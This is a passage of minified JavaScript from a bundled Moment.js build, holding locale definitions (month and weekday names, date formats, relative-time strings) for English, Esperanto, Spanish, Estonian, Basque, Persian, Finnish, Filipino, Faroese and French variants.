strict";e.defineLocale("en-nz",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(62290))},198:function(e,t,n){!function(e){"use strict";e.defineLocale("en-sg",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(62290))},29861:function(e,t,n){!function(e){"use strict";e.defineLocale("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mart_apr_maj_jun_jul_aŭg_sept_okt_nov_dec".split("_"),weekdays:"dimanĉo_lundo_mardo_merkredo_ĵaŭdo_vendredo_sabato".split("_"),weekdaysShort:"dim_lun_mard_merk_ĵaŭ_ven_sab".split("_"),weekdaysMin:"di_lu_ma_me_ĵa_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"[la] D[-an de] MMMM, YYYY",LLL:"[la] D[-an de] MMMM, YYYY HH:mm",LLLL:"dddd[n], [la] D[-an de] MMMM, YYYY HH:mm",llll:"ddd, [la] D[-an de] MMM, YYYY HH:mm"},meridiemParse:/[ap]\.t\.m/i,isPM:function(e){return"p"===e.charAt(0).toLowerCase()},meridiem:function(e,t,n){return e>11?n?"p.t.m.":"P.T.M.":n?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd[n je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasintan] dddd[n je] LT",sameElse:"L"},relativeTime:{future:"post %s",past:"antaŭ %s",s:"kelkaj sekundoj",ss:"%d sekundoj",m:"unu minuto",mm:"%d minutoj",h:"unu horo",hh:"%d horoj",d:"unu tago",dd:"%d tagoj",M:"unu monato",MM:"%d monatoj",y:"unu jaro",yy:"%d jaroj"},dayOfMonthOrdinalParse:/\d{1,2}a/,ordinal:"%da",week:{dow:1,doy:7}})}(n(62290))},11202:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-do",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(62290))},96704:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-mx",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:4},invalidDate:"Fecha inválida"})}(n(62290))},18546:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-us",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"MM/DD/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:6}})}(n(62290))},64225:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4},invalidDate:"Fecha inválida"})}(n(62290))},20457:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={s:["mõne sekundi","mõni sekund","paar sekundit"],ss:[e+"sekundi",e+"sekundit"],m:["ühe minuti","üks minut"],mm:[e+" minuti",e+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[e+" tunni",e+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[e+" kuu",e+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[e+" aasta",e+" aastat"]};return t?i[n][2]?i[n][2]:i[n][1]:r?i[n][0]:i[n][1]}e.defineLocale("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:"%d päeva",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},56770:function(e,t,n){!function(e){"use strict";e.defineLocale("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),monthsParseExact:!0,weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] HH:mm",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] HH:mm",llll:"ddd, YYYY[ko] MMM D[a] HH:mm"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",ss:"%d segundo",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(62290))},66886:function(e,t,n){!function(e){"use strict";var t={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},n={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};e.defineLocale("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/قبل از ظهر|بعد از ظهر/,isPM:function(e){return/بعد از ظهر/.test(e)},meridiem:function(e,t,n){return e<12?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چند ثانیه",ss:"%d ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(e){return e.replace(/[۰-۹]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},dayOfMonthOrdinalParse:/\d{1,2}م/,ordinal:"%dم",week:{dow:6,doy:12}})}(n(62290))},31341:function(e,t,n){!function(e){"use strict";var t="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),n=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",t[7],t[8],t[9]];function r(e,t,n,r){var a="";switch(n){case"s":return r?"muutaman sekunnin":"muutama sekunti";case"ss":a=r?"sekunnin":"sekuntia";break;case"m":return r?"minuutin":"minuutti";case"mm":a=r?"minuutin":"minuuttia";break;case"h":return r?"tunnin":"tunti";case"hh":a=r?"tunnin":"tuntia";break;case"d":return r?"päivän":"päivä";case"dd":a=r?"päivän":"päivää";break;case"M":return r?"kuukauden":"kuukausi";case"MM":a=r?"kuukauden":"kuukautta";break;case"y":return r?"vuoden":"vuosi";case"yy":a=r?"vuoden":"vuotta"}return a=i(e,r)+" "+a}function i(e,r){return e<10?r?n[e]:t[e]:e}e.defineLocale("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] HH.mm",llll:"ddd, Do MMM YYYY, [klo] HH.mm"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},33073:function(e,t,n){!function(e){"use strict";e.defineLocale("fil",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(62290))},6558:function(e,t,n){!function(e){"use strict";e.defineLocale("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D. MMMM, YYYY HH:mm"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",ss:"%d sekundir",m:"ein minuttur",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaður",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},80666:function(e,t,n){!function(e){"use strict";e.defineLocale("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}}})}(n(62290))},62820:function(e,t,n){!function(e){"use strict";e.defineLocale("fr-ch",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(62290))},45681:function(e,t,n){!function(e){"use strict";var t=/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,n=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?)/i,r=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?|janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,i=[/^janv/i,/^févr/i,/^mars/i,/^avr/i,/^mai/i,/^juin/i,/^juil/i,/^août/i,/^sept/i,/^oct/i,/^nov/i,/^déc/i];e.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsRegex:r,monthsShortRegex:r,monthsStrictRegex:t,monthsShortStrictRegex:n,monthsParse:i,longMonthsParse:i,shortMonthsParse:i,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] 